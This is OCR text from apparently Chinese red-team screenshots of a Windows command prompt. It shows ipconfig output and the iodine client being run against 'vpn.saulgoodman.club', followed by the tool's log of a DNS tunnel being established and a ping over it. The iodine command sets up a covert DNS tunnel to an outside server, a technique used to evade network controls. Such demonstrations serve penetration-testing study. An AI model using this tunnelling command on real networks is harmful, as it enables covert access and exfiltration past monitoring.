 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\root>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6d75:3438:6ef5:ca61%13
IPv4 地址 . . . . . . . . . . . . : 192.168.0.2
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : ctc
本地链接 IPv6 地址. . . . . . . . : fe80::947e:9be9:73e2:6b36%11
IPv4 地址 . . . . . . . . . . . . : 192.168.2.13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.1
隧道适配器 isatap.ctc:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : ctc
隧道适配器 isatap.{7BB0BE82-BF81-4037-9898-A6B3A5F5DA9D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\root>
-windo...
管理员: cmd.exe - 快捷方式 - iodine.exe -f -P saul vpn.saulgoodman.club
连接特定的 DNS 后缀 . . . . . . . : ctc
隧道适配器 isatap.{7BB0BE82-BF81-4037-9898-A6B3A5F5DA9D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\root\Desktop>iodine.exe -f -P saul vpn.saulgoodman.club
Opening device 本地连接 2
Opened IPv4 UDP socket
Opened IPv4 UDP socket
Sending DNS queries for vpn.saulgoodman.club to 192.168.2.1
Autodetecting DNS query type (use -T to override).Opened IPv4 UDP socket
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Enabling interface '本地连接 2'
Setting IP of interface '本地连接 2' to 192.168.0.2 (can take a few seconds)...
Server tunnel IP is 192.168.0.1
Testing raw UDP data to the server (skip with -r)
Server is at 167. , trying raw login: OK
Sending raw traffic directly to 167.
Connection setup complete, transmitting data.
管理员: cmd.exe - 快捷方式
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ping 192.168.0.2
正在 Ping 192.168.0.2 具有 32 字节的数据:
来自 192.168.0.2 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.2 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.2 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.2 的回复: 字节=32 时间<1ms TTL=128
192.168.0.2 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\Windows\system32>
渗透攻击红队